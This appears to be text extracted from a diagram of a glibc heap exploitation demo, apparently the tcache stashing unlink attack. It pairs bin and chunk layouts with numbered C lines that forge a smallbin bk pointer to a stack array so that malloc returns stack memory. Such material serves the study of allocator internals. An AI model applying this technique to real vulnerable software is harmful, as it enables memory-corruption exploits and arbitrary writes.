 smallbin[8]
bk
fd
bk
chunk2
fd
bk
chunk0
fd
unsorted bin
bk
fd
chunk0, chunk1
....
chunk2
prev_size
0xa1
chunk_list[2]
fd
stack_var
....
chunk3~chunk8
....
prev_size
0xb1
fd
....
stack_var
prev_size
fake_chunk1
size
fd
fake_chunk2
&stack_var[3]
bk
....
tcache[8]
chunk_lis[7]
chunk7->fd
chunk_lis[7]>>12 ^ chunk_lis[6]
chunk6->fd
chunk_lis[6]>>12 ^ chunk_lis[5]
chunk5->fd
chunk_lis[5]>>12 ^ chunk_lis[4]
chunk4->fd
chunk_lis[4]>>12 ^ chunk_lis[3]
chunk3->fd
chunk_lis[3]>>12 ^ NULL
6 unsigned long stack_var[0x10] = {0};
7 unsigned long *chunk_lis[0x10] = {0};
8 unsigned long *target;
22 stack_var[3] = (unsigned long)(&stack_var[2]);
29 for(int i = 0;i < 9;i++){
30 chunk_lis[i] = (unsigned long*)malloc(0x90);
31 }
36 for(int i = 3;i < 9;i++){
37 free(chunk_lis[i]);
38 }
43 free(chunk_lis[1]);
45 free(chunk_lis[0]);
46 free(chunk_lis[2]);
51 malloc(0xa0);
56 malloc(0x90);
57 malloc(0x90);
63 chunk_lis[2][1] = (unsigned long)stack_var;
69 calloc(1,0x90);
74 target = malloc(0x90);